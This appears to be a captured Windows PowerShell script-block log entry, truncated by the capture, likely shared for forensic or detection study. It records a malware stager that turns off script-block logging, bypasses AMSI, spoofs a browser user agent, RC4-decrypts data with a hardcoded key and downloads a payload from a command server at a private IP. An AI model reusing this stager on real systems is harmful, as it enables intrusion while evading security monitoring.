 MessageDeobfuscated
CreatingScriptblocktext(1of1):
IF($PSVersiONTAbLe.PSVerSioN.MaJOr-Ge3){$GPF=[rEf].AsSEmbLY.GEtTYpe(System.Management.Automation.Utils).GetFIeLD(cachedGroupPolicySettings,
[EnableScriptBlockInvocationLogging]=0}$Val=
[CollECtionS.GeNERIc.DicTIonaRY[StRINg,SYStEM.ObJECT]]::nEw();$VAl.AdD(EnableScriptBlockLogging,0);$vAl.Add(EnableScriptBlockInvocationLogg
(NEw-OBJEcTCoLlecTIONs.GenerIc.HaSHSet[StriNg]))}[Ref].AsseMBLY.GetTYpE(System.Management.Automation.AmsiUtils)|?{$_}|%{$_.GEtFIeld(amsiIni
ObjeCTSySTEm.NeT.WebClIenT;$u=Mozilla/5.0(WindowsNT6.1;WOW64;Trident/7.0;rv:11.0)likeGecko;$WC.HEADERs.ADd(User-Agent,$u);$WC.PROxY=[SYsTeM
[SySteM.Text.ENcODinG]::ASCII.GETByTes(79Na*ZYw?>qWCdJ30fGvPDrs5[TShEg/);$R={$D,$K=$Args;$S=0..255;0..255|%{$J=($J$S[$_]$K[$_%$K.COuNt])%25
bxOr$S[($S[$I]$S[$H])%256]}};$ser=http://192.168.10.107:8080;$t=/login/process.php;$wc.HeaDErs.AdD(Cookie,session=9jiegPdX91CKy5UfN9dcCKpOW
ScriptBlockID:f4eda8a6-e155-44af-a6ae-2ecfb3294d10
Path: